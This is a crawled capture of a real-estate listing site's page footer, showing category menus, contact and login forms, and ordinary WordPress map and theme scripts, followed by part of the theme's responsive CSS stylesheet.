href="https://www.angkorrealestate.com/property_category/industrial/">INDUSTRIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/factory/">Factory</a></li><li><a href="https://www.angkorrealestate.com/property_category/warehouse/">Warehouse</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/join-units-flat/">Join Units Flat</a></li><li><a href="https://www.angkorrealestate.com/property_category/lands-plots/">LANDS / PLOTS</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/agriculture-land/">Agriculture Land</a></li><li><a href="https://www.angkorrealestate.com/property_category/industrial-plot/">Industrial Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/island/">Island</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential-plot/">Residential Plot</a></li><li><a href="https://www.angkorrealestate.com/property_category/vacant-land/">Vacant Land</a></li></ul></li><li><a href="https://www.angkorrealestate.com/property_category/link-house/">Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/residential/">RESIDENTIAL</a><ul class="child_category" ><li><a href="https://www.angkorrealestate.com/property_category/condominuim/">Condominuim</a></li><li><a href="https://www.angkorrealestate.com/property_category/flat-link-house/">Flat &amp; Link-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/">House &amp; Villa</a></li><li><a href="https://www.angkorrealestate.com/property_category/shop-house/">Shop-House</a></li><li><a href="https://www.angkorrealestate.com/property_category/wooden-house/">Wooden House</a></li></ul></li></ul></div></li>        </ul>
    </div><!-- #third .widget-area -->
    
    
    



        </div>

        
                    <div class="sub_footer">  
                <div class="sub_footer_content ">
                    <span class="copyright">
                        Copyright 2002 | Angkor Real Estate. All Rights Reserved.                    </span>

                    <div class="subfooter_menu">
                        <div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-69141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69141"><a href="https://www.angkorrealestate.com/company-profile/">Company Profile</a></li>
<li id="menu-item-69140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69140"><a href="https://www.angkorrealestate.com/licenses/">Licenses</a></li>
<li id="menu-item-29062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29062"><a href="https://www.angkorrealestate.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-29063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29063"><a href="https://www.angkorrealestate.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-69078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69078"><a href="https://www.angkorrealestate.com/contact-us/">Contact Us</a></li>
</ul></div>                    </div>  
                </div>  
            </div>      
                
     
    </footer><!-- #colophon -->

<a href="#" class="backtop "><i class="fa fa-chevron-up"></i></a>
<a href="#" class="contact-box "><i class="fa fa-envelope-o"></i></a>
 
<div class="contactformwrapper hidden"> 
       
   
        <div id="footer-contact-form">
        <div class="contact_close_button">
            <i class="fa fa-times" aria-hidden="true"></i>
        </div>
        <h4>Contact Us</h4>
        <p>Use the form below to contact us!</p>
        <div class="alert-box error">
            <div class="alert-message" id="footer_alert-agent-contact"></div>
        </div> 

        
        <input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
        <input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
        <input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
        <textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
        <input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="ed8ac88d0d" />

                <div class="btn-cont">
            <button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
         
            <input type="hidden" value="" name="contact_to">
            <div class="bottom-arrow"></div>
        </div>  
    </div>
    
</div>
<div class="navigational_links">
                <div class="nav-prev-wrapper">
                <div class="nav-prev">
                    <a href="https://www.angkorrealestate.com/estate_property/pro-6529-detial/" rel="prev">Four Bedroom Villa For Rent</a>                    <i class="fa fa-angle-left"></i>           
                </div>
            </div>
         
                <div class="nav-next-wrapper">
                 <div class="nav-next">    
                     <i class="fa fa-angle-right"></i>
                     <a href="https://www.angkorrealestate.com/estate_property/pro-6534-detial/" rel="next"> Land For Sale</a>                 </div>
            </div>  
    </div> 
  





</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
    <div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
    <form method="post" id="form_compare" action="https://www.angkorrealestate.com/compare-listings/">
        <h4 class="title_compare">Compare Listings</h4>
        <button   id="submit_compare" class="wpresidence_button"> Compare </button>
    </form>
</div>    
<!--Compare Ends here-->   

<div id="modal_login_wrapper">

    <div class="modal_login_back"></div>
    <div class="modal_login_container">
        
        
        
        
        <div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
        
  
        
            <h3   id="login-div-title-topbar">Sign into your account</h3>
            
            <div class="login_form" id="login-div_topbar">
                <div class="loginalert" id="login_message_area_topbar" > </div>

                <input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
                <input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
                <input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
                   
                <input type="hidden" id="security-login-topbar" name="security-login-topbar" value="f8822d5cb1-1769203491">

                <button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
                <div class="login-links">
                   
                                    </div>    
           </div>

            <h3  id="register-div-title-topbar">Create an account</h3>
            <div class="login_form" id="register-div-topbar">

                <div class="loginalert" id="register_message_area_topbar" ></div>
                <input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
                <input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />

                 <input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
                    <input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
                                    
                <select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                
                
                <input type="checkbox" name="terms" id="user_terms_register_topbar" />
                <label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>


                
                
                   
                <input type="hidden" id="security-register-topbar" name="security-register-topbar" value="69eafa9811-1769203491">
                <button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
              
            </div>

            <h3   id="forgot-div-title-topbar">Reset Password</h3>
            <div class="login_form" id="forgot-pass-div">
                <div class="loginalert" id="forgot_pass_area_topbar"></div>
                <div class="loginrow">
                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
                </div>
                <input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="af552b5410" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-6531-detial/" />  
                <input type="hidden" id="postid" value="
                6531">    
                <button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
               
            </div>


   
            <div class="login_modal_control">
                <a href="#" id="widget_register_topbar">Register here!</a>
                <a href="#" id="forgot_pass_topbar">Forgot Password?</a>
                
                <a href="#" id="widget_login_topbar">Back to Login</a>  
                <a href="#" id="return_login_topbar">Return to Login</a>
                 <input type="hidden" name="loginpop" id="loginpop" value="0">
            </div>
            
    </div>
    
</div> 


<div class="lightbox_property_wrapper">
    
    <div class="lightbox_property_wrapper_level2  lightbox_wrapped_no_contact  ligtbox_no_crop ">
        
        
       

        <div class="lightbox_property_content row">

            <div class="lightbox_property_slider col-md-12 lightbox_no_contact ">
                <div  id="owl-demo" class="owl-carousel owl-theme">
                    
                    
                    
                    <div class="item"><img src="" alt="slider" ></div>                </div>
            </div>

            
        </div>


       
        <div class="lighbox-image-close">
                <i class="fa fa-times" aria-hidden="true"></i>
        </div>
    </div>
    
    <div class="lighbox_overlay">
    </div>    
</div><script type="text/javascript">jQuery(document).ready(function(t){var a=t(".av_carousel");for(i=0;i<a.length;i++){var e=t(a[i]);e.slick({dots:"true"==e.attr("data-dots"),infinite:"true"==e.attr("data-loop"),arrows:"true"==e.attr("data-arrows"),swipe:"true"==e.attr("data-swipe"),autoplay:"true"==e.attr("data-play"),autoplaySpeed:parseInt(e.attr("data-autospeed"))||7e3,pauseOnHover:!0,adaptiveHeight:!0,prevArrow:'<div class="jl-arrow-left"><i class="fa fa-angle-left"></i></div>',nextArrow:'<div class="jl-arrow-right"><i class="fa fa-angle-right"></i></div>',slidesToScroll:1,responsive:[{breakpoint:0,settings:{slidesToShow:parseInt(e.attr("data-items"))||1}},{breakpoint:479,settings:{slidesToShow:parseInt(e.attr("data-xs-items"))||1}},{breakpoint:767,settings:{slidesToShow:parseInt(e.attr("data-sm-items"))||1}},{breakpoint:991,settings:{slidesToShow:parseInt(e.attr("data-md-items"))||1}},{breakpoint:1199,settings:{slidesToShow:parseInt(e.attr("data-lg-items"))||3}},{breakpoint:1999,settings:{slidesToShow:parseInt(e.attr("data-xl-items"))||3}}, { breakpoint: 2099, settings: { slidesToShow: 3 } }, { breakpoint: 2100, settings: { slidesToShow: 3 } }, { breakpoint: 2200, settings: { slidesToShow: 3 } }, { breakpoint: 2300, settings: { slidesToShow: 3 } }, { breakpoint: 2900, settings: { slidesToShow: 3 } }]})}});</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/care/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="mapfunctions_x-js-extra">
/* <![CDATA[ */
var jlParamsOpt = {"ajaxurl":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
//# sourceURL=mapfunctions_x-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions_x-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/Chart.min.js?ver=1.0" id="jquery.chart.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/infobox.min.js?ver=1.0" id="infobox-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/markerclusterer.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/wpestate_marker.js?ver=1.0" id="wpestate_marker_min-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","pin_images":"{\"buy\":\"\",\"sell\":\"\",\"rent\":\"\",\"agriculture-land\":\"\",\"apartment\":\"\",\"boutique\":\"\",\"building\":\"\",\"business\":\"\",\"commercial\":\"\",\"condominuim\":\"\",\"factory\":\"\",\"flat-link-house\":\"\",\"guest-house\":\"\",\"hotel-guest-house\":\"\",\"hotel-guesthouse-business\":\"\",\"house-villa\":\"\",\"industrial\":\"\",\"industrial-plot\":\"\",\"island\":\"\",\"join-units-flat\":\"\",\"lands-plots\":\"\",\"link-house\":\"\",\"office-space\":\"\",\"residential\":\"\",\"residential-plot\":\"\",\"restaurant\":\"\",\"shop-house\":\"\",\"vacant-land\":\"\",\"warehouse\":\"\",\"wooden-house\":\"\",\"agriculture-landbuy\":\"\",\"apartmentbuy\":\"\",\"boutiquebuy\":\"\",\"buildingbuy\":\"\",\"businessbuy\":\"\",\"commercialbuy\":\"\",\"condominuimbuy\":\"\",\"factorybuy\":\"\",\"flat-link-housebuy\":\"\",\"guest-housebuy\":\"\",\"hotel-guest-housebuy\":\"\",\"hotel-guesthouse-businessbuy\":\"\",\"house-villabuy\":\"\",\"industrialbuy\":\"\",\"industrial-plotbuy\":\"\",\"islandbuy\":\"\",\"join-units-flatbuy\":\"\",\"lands-plotsbuy\":\"\",\"link-housebuy\":\"\",\"office-spacebuy\":\"\",\"residentialbuy\":\"\",\"residential-plotbuy\":\"\",\"restaurantbuy\":\"\",\"shop-housebuy\":\"\",\"vacant-landbuy\":\"\",\"warehousebuy\":\"\",\"wooden-housebuy\":\"\",\"agriculture-landsell\":\"\",\"apartmentsell\":\"\",\"boutiquesell\":\"\",\"buildingsell\":\"\",\"businesssell\":\"\",\"commercialsell\":\"\",\"condominuimsell\":\"\",\"factorysell\":\"\",\"flat-link-housesell\":\"\",\"guest-housesell\":\"\",\"hotel-guest-housesell\":\"\",\"hotel-guesthouse-businesssell\":\"\",\"house-villasell\":\"\",\"industrialsell\":\"\",\"industrial-plotsell\":\"\",\"islandsell\":\"\",\"join-units-flatsell\":\"\",\"lands-plotssell\":\"\",\"link-housesell\":\"\",\"office-spacesell\":\"\",\"residentialsell\":\"\",\"residential-plotsell\":\"\",\"restaurantsell\":\"\",\"shop-housesell\":\"\",\"vacant-landsell\":\"\",\"warehousesell\":\"\",\"wooden-housesell\":\"\",\"agriculture-landrent\":\"\",\"apartmentrent\":\"\",\"boutiquerent\":\"\",\"buildingrent\":\"\",\"businessrent\":\"\",\"commercialrent\":\"\",\"condominuimrent\":\"\",\"factoryrent\":\"\",\"flat-link-houserent\":\"\",\"guest-houserent\":\"\",\"hotel-guest-houserent\":\"\",\"hotel-guesthouse-businessrent\":\"\",\"house-villarent\":\"\",\"industrialrent\":\"\",\"industrial-plotrent\":\"\",\"islandrent\":\"\",\"join-units-flatrent\":\"\",\"lands-plotsrent\":\"\",\"link-houserent\":\"\",\"office-spacerent\":\"\",\"residentialrent\":\"\",\"residential-plotrent\":\"\",\"restaurantrent\":\"\",\"shop-houserent\":\"\",\"vacant-landrent\":\"\",\"warehouserent\":\"\",\"wooden-houserent\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"1","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"1","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["property-name","county-state","","adv_categ","room","property_price"],"hows":["like","like","like","like","equal","greater"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"6","adv_search_type":"6","is_half":"0","map_style":"","small_slider_t":"horizontal","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"6","type":"ROADMAP","useprice":"yes","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0"};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/mapfunctions.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"pk.eyJ1IjoiamVsbHl3cCIsImEiOiJjanNveGoxbnkwMm4zNDlwNnRuZDdoZnptIn0.acm_NoJPNViOx1RlqJzMhA"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/maps_base.js?ver=1.0" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="googlecode_property-js-extra">
/* <![CDATA[ */
var googlecode_property_vars = {"general_latitude":"11.562108","general_longitude":"104.888535","path":"https://www.angkorrealestate.com/wp-content/themes/care/css/css-images","markers":"[]","camera_angle":"0","idx_status":"0","page_custom_zoom":"16","current_id":"6531","generated_pins":"1","small_map":"1","type":"ROADMAP"};
var googlecode_property_vars2 = {"markers2":"[[\"Attractive%20Apartment%20for%20rent\",13.369529,103.844283,2,\"\",\"%3Cspan%20class%3D%22infocur%20infocur_first%22%3E%3C%2Fspan%3E%24%20450%3Cspan%20class%3D%22infocur%22%3EMonth%3C%2Fspan%3E\",\"apartment\",\"rent\",\"apartmentrent\",\"https%3A%2F%2Fwww.angkorrealestate.com%2Festate_property%2Fpro-6531-detial%2F\",6531,450,\"\",\"\",false,\"Apartment\",\"Rent\",\"%24%20450\",\"\"]]"};
//# sourceURL=googlecode_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/google_js/google_map_code_listing.js?ver=1.0" id="googlecode_property-js"></script>
<script type="text/javascript" id="wpestate_property-js-extra">
/* <![CDATA[ */
var wpestate_property_vars = {"singular_label":"[\"12-24-2025\",\"12-25-2025\",\"12-26-2025\",\"01-01-2026\",\"01-02-2026\",\"01-05-2026\",\"01-08-2026\",\"01-09-2026\",\"01-10-2026\",\"01-11-2026\",\"01-14-2026\",\"01-16-2026\",\"01-20-2026\",\"01-21-2026\"]","singular_values":"[1,2,1,1,1,1,1,2,1,3,1,2,1,1]"};
//# sourceURL=wpestate_property-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/property.js?ver=1.0" id="wpestate_property-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var localize = {"ajax_url":"https://www.angkorrealestate.com/wp-admin/admin-ajax.php"};
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://www.angkorrealestate.com/wp-content/themes/care","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"40000000","curency":"$","where_curency":"before","submission_curency":"USD","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"xx","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["2169","34","31"],"adv6_max_price":["40000000","40000000","40000000"],"adv6_min_price":["0","0","0"],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"miles","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/control.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://www.angkorrealestate.com/wp-admin/","login_redirect":"https://www.angkorrealestate.com/my-profile/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.angkorrealestate.com/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-content/themes/care/js/ajaxcalls.js?ver=1.0" id="ajaxcalls-js"></script>
<script type="text/javascript" src="https://www.angkorrealestate.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.angkorrealestate.com/wp-content/themes/care/css/my_media.css?ver=1.0
body_size: 17117
content:

@media only screen and (max-width: 1023px)and (min-width: 1600px){  
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing-unit-img-wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 > .property_listing.property_unit_type2 .carousel-inner {
        max-width: 346px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 h4{
        margin-top: 12px;
        padding-left: 365px;
        padding-right: 10px;
    }
      
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_unit_price_wrapper, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_list_view, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_listing_details,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details{
        padding-left: 365px;
        padding-right: 10px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details .inforoom_unit_type2, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details .infobath_unit_type2, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details .infosize_unit_type2, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details .infogarage_unit_type2{
        margin-right: 10px;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .property_location {
        margin: 0px 0px 0px 346px;
        padding-top: 0px;
        padding-bottom: 0px;
    }  
}

@media only screen and (max-width: 1767px){
    .leaflet-bottom.leaflet-right{
        display:none;
    }
}


@media only screen and (max-width: 1767px){
    
    #google_map_prop_list_sidebar .has_4per_row.listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details{
        margin-left: 0px;
        padding-left: 395px;
    }
        
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .property_agent_image,
    .page-template-property_list_half .col-md-12.has_prop_slider .property_agent_image,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .inforoom_unit_type4:before,
    .col-md-9.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.half_map_list_view, 
    .col-md-9.rightmargin.full_width_prop .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.half_map_list_view {
        display: none;
    }
    
    .col-md-9.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_grid_view{
        display:block!important
    }
        
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .listing_details.the_list_view,
    .page-template-property_list_half .col-md-12.has_prop_slider.listing_wrapper .listing_details.the_list_view,
    .col-md-9.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details.the_list_view{
        display: none!important;
    }
    
    .col-md-9.rightmargin .listing_wrapper.col-md-12 .property_listing.property_unit_type2 .listing_details {
        padding-right: 5px;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12 .listing_details.half_map_list_view,
    .page-template-property_list_half .col-md-12.has_prop_slider.listing_wrapper .listing_details.half_map_list_view {
        display: block;
    }
    
    #google_map_prop_list_sidebar .listing_wrapper.property_unit_type4 .listing_details.half_map_list_view,
    .page-template-property_list_half .col-md-12.has_prop_slider.listing_wrapper.property_unit_type4 .listing_details.half_map_list_view{
        display:none;
    }
          
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .listing_unit_price_wrapper {
        width: 100%;
        margin-bottom: 10px;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .property_listing_details {
        margin: 5px 10px 20px 0px;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .inforoom_unit_type4, 
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .infobath_unit_type4,
    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .infosize_unit_type4{ 
        width: 33%;
    }

    #google_map_prop_list_sidebar .listing_wrapper.col-md-12.property_unit_type4 .property_address_type4 {
        float: none;
        padding-right: 15px;
    }
 
    .admin-bar .has_header_type4 .google_map_prop_list #gmapzoomminus,
    .admin-bar.has_top_bar .has_header_type4 .google_map_prop_list #gmapzoomminus,
    .admin-bar.has_header_type4 #google_map_prop_list_wrapper #gmapzoomminus,
    .has_header_type4 #google_map_prop_list_wrapper #gmapzoomminus {
        top: 95px;
    }
    
    .admin-bar.has_top_bar .has_header_type4  #google_map_prop_list_wrapper #google-default-search,
    .admin-bar .has_header_type4  #google_map_prop_list_wrapper #google-default-search,
    .admin-bar .has_header_type4 .google_map_prop_list #gmapzoomplus,
    .admin-bar.has_top_bar .has_header_type4 .google_map_prop_list #gmapzoomplus,
    .admin-bar.has_header_type4 #google_map_prop_list_wrapper #gmapzoomplus,
    .has_header_type4 #google_map_prop_list_wrapper #gmapzoomplus {
        top: 60px;
    }
    
    .admin-bar .has_header_type4 #google_map_prop_list_wrapper #gmap-control,
